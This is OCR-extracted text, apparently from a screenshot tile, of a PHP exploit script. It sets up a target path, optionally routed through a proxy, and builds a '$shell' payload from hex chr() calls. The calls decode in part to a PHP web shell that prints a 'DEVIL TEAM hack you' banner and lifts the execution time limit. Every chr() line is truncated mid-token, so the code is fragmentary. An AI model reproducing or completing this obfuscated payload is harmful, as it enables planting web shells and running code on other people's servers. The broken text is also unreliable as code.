
'Error... check the path!'; die;}

if ($proxy=='') {$p=$path;} else 
{$p='http://'.$host.':'.$port.$path;}

$shell=

chr(0x3c).chr(0x3f).chr(0x70).chr(0x68).chr(0
chr(0x20).chr(0x6f).chr(0x62).chr(0x5f).chr(0
chr(0x6c).chr(0x65).chr(0x61).chr(0x6e).chr(0
chr(0x29).chr(0x3b).chr(0x65).chr(0x63).chr(0
chr(0x6f).chr(0x22).chr(0x44).chr(0x45).chr(0
chr(0x49).chr(0x4c).chr(0x20).chr(0x54).chr(0
chr(0x41).chr(0x4d).chr(0x20).chr(0x68).chr(0
chr(0x63).chr(0x6b).chr(0x20).chr(0x79).chr(0
chr(0x75).chr(0x22).chr(0x3b).chr(0x69).chr(0
chr(0x69).chr(0x5f).chr(0x73).chr(0x65).chr(0
chr(0x28).chr(0x22).chr(0x6d).chr(0x61).chr(0
chr(0x5f).chr(0x65).chr(0x78).chr(0x65).chr(0
chr(0x75).chr(0x74).chr(0x69).chr(0x6f).chr(0
chr(0x5f).chr(0x74).chr(0x69).chr(0x6d).chr(0